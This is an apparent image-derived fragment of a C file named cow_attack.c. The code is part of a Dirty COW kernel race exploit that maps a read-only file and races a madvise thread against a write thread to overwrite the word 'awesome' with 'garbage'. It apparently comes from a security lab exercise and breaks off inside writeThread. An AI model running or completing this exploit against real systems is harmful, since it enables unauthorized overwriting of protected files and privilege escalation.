 cow_attack.c ✖ zzz ✖
fstat(f, &st);
file_size = st.st_size;
map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
// Find the position of the target area
char *position = strstr(map, "awesome");
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
pthread_create(&pth2, NULL, writeThread, position);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}
void *writeThread(void *arg)
{
char *content= "garbage";
off_t offset = (off_t) arg;